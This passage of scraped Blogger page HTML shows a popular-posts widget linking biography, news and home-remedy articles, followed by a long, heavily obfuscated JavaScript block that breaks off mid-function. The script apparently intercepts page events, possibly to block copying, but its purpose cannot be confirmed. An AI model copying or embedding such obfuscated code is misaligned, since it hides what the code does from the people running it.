<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/loantap-care-community-in-collaboration-with-the-purnkuti-foundation-supports-a-girl-pursuing-her-education-rights.html'>LoanTap Care Community In collaboration with the Purnkuti Foundation supports a girl pursuing her education rights!</a></div>
<div class='item-snippet'>Pune, 6th October 2022 : LoanTap Care Community has collaborated with the Purnkuti Foundation to fund the education of Anu Vinod Paswan, a 1...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function 